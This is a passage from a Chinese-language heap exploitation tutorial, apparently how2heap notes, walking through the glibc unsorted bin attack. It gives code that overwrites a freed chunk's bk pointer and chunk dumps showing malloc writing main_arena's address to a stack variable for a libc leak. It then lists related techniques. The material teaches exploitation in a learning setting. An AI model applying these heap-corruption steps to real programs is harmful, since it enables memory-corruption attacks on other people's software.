
此时heap的状态如下:
然后释放掉最早分配的chunk p。
free(p);
之后p会被插入到unsorted bin链表中,而且它的fd和bk都指向unsorted bin的head。
此时heap的状态如下:

接着我们模拟一个漏洞攻击改写p的bk指针,改写的值为目标攻击位置的前2个单元【即64位下将p的bk指针改写为target address-2*8,即32位下将p的bk指针改写为target address-2*4】:
//Now emulating a vulnerability that can overwrite the victim->bk pointer
//And we write it with the target address-16 (in 32-bits machine, it should be target address-8)
p[1]=(unsigned long)(&stack_var-2);

/*注意 p指针指向mem地址【chunk用户地址】,因此在free chunkp后,p[0]为fd,p[1]为bk。
此时chunkp的情况如下:
0x602000 PREV_INUSE {
prev_size = 0x0,
size = 0x1a1,
fd = 0x7ffff7dd1b78 <main_arena+88>,
bk = 0x7fffffffddf8, //此处已经被修改
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
*/

然后用malloc触发unsorted bin的unlink:
malloc(400);
也就是会对unsorted bin中的chunkp进行解链:
p->fd->bk = p->bk
p->bk->fd = p->fd
/*
chunk p的状态如下
0x602000 PREV_INUSE {
  prev_size = 0x0,
  size = 0x1a1,
  fd = 0x7ffff7dd1b78 <main_arena+88>,
  bk = 0x7fffffffddf8, //&stack_var-2
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
p->fd->bk 即为0x7ffff7dd1b78加3个单元赋值为p->bk=0x7fffffffddf8【这个不是我们关心的】
但是p->bk->fd就是0x7fffffffddf8加上2个单元赋值,也就是(&stack_var-2) + 2 = &stack_var,即对&stack_var写入p->fd=0x7ffff7dd1b78【如果能对p的fd也操控,就是类似的unlink攻击了】

注意:这里的p是chunk头地址,p->fd是后一个chunk的头地址,p->bk是前一个chunk的头地址【注意不是mem地址】
*/
然后**stack_var**的值就被改写成了unsorted bin的head的地址了。
攻击效果
这也算是unlink的另一种用法,**unsafe_unlink**通过unlink来直接控制地址,这里则是通过unlink来泄漏libc的信息,来进行进一步的攻击。【知道了libc中unsorted bin head(main_arena)的地址,从而可以得到libc的基地址等】
和house_of_lore操作有点像,也是通过修改victim的bk字段,不过我们做这个的主要目的不是返回一个可控的地址,而是将libc的信息写到了我们可控的区域。
补充
- 一旦获取到某个堆块的地址就可以通过malloc的size进行计算从而获得堆基地址。
- 一旦获取到main_arena的地址,因为main_arena存在于libc.so中就可以计算偏移得出libc.so的基地址。
往往通过unsorted bin可以获得:1.libc.so的基地址 2.heap基地址
参考链接
一旦获取到某个堆块的地址就可以通过malloc的size进行计算从而获得堆基地址。一旦获取到main_arena的地址,因为main_arena存在于libc.so中就可以计算偏移得出libc.so的基地址。 因此,通过unsorted bin可以获得:1.libc.so的基地址 2.heap基地址
house of einherjar
house of orange
参考链接
- https://qrzbing.cn/2019/07/19/how2heap-5/#how2heap-5
- https://tac1t0rnx.space/2018/01/10/house-of-orange/
house of leamon
参考链接
- https://tac1t0rnx.space/2019/07/18/house-of-leamon/
未完待续之tache学习!【tcache_dup、tcache_poisoning、tcache_house_of_spirit】